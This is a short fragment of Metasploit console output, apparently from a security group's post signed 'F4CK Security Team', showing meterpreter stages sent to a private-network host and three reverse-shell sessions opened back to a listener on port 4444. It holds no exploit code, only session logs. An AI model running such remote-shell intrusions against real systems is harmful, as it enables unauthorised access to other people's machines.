 [*] Sending stage (30355 bytes) to 10.71.38.197
[*] Meterpreter session 3 opened (10.71.37.117:4444 -> 10.71.38.197:1926) at 201
4-09-15 11:11:53 +0800
[*] Sending stage (30355 bytes) to 10.71.38.197
[-] Failed to load client script file: /Users/izy/metasploit-framework/lib/rex/p
ost/meterpreter/ui/console/command_dispatcher/stdapi.rb
[*] Meterpreter session 4 opened (10.71.37.117:4444 -> 10.71.38.197:1927) at 201
4-09-15 11:11:53 +0800
[*] Sending stage (30355 bytes) to 10.71.38.197
[*] Meterpreter session 5 opened (10.71.37.117:4444 -> 10.71.38.197:1928) at 201
4-09-15 11:11:53 +0800
meterpreter >
F4CK
Security Team